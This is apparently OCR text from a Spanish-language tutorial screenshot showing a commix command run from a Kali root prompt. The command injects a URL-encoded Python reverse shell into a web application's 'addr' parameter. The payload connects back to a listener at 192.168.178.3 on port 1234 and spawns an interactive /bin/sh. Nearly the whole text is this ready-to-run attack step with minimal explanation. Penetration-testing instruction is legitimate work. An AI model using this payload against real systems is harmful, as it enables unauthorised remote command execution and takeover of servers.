
Vamos a suponer que queremos un shell inverso en la
"192.168.178.3" y puerto "1234" con Python-reverse-shell.
Simplemente en un pestaña/shell diferente, ejecuta:
root@kali:~/Desktop/commix# python commix.py --
url="http://192.168.178.4/cmd/normal.php?
addr=INJECT_HERE" --os-cmd="%60python+-
c+'import+socket%2Csubprocess%2Cos%3Bs%3Dsocket.so
cket(socket.AF_INET%2Csocket.SOCK_STREAM)%3Bs.conn
ect((%22192.168.178.3%22%2C1234))%3Bos.dup2(s.file
no()%2C0)%3B+os.dup2(s.fileno()%2C1)%3B+os.dup2(s.
fileno()%2C2)%3Bp%3Dsubprocess.call([%22%2Fbin%2Fs
h%22%2C%22-i%22])%3B'%60"